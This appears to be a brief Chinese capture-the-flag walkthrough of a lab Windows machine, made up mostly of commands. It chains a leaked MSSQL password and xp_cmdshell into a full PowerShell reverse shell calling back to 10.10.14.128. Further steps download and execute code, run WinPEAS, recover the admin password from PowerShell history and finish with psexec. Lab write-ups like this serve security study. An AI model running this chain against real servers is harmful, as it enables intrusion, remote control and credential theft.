
backups |


prod.dtsConfig 是一个mssql配置文件
M3g4c0rp123 |

mssqlclient.py |
select is_srvrolemember ('sysadmin') //查看有无sysadmin 权限 |

EXEC sp_configure 'Show Advanced Options', 1; |
xp_cmdshell |

尝试powershell 反弹shell
vim zf.ps1 |
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.128",5555);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() |
python3 -m http.server |


xp_cmdshell powershell iex (New-Object Net.WebClient).DownloadString(''http://10.10.14.128/zf.ps1''); |


3e7b102e78218e935bf3f4951fec21a3 |

WinPEAS |
https://github.com/carlospolop/PEASS-ng/releases |
wget http://10.10.14.128/winPEASany.exe -o winpeas.exe |

./winpeas.exe log=result.txttype |


这里找到 admin 密码

ConsoleHost_history.txt |

impacket-psexec administrator@10.129.71.45 |
评论
ValineDisqus





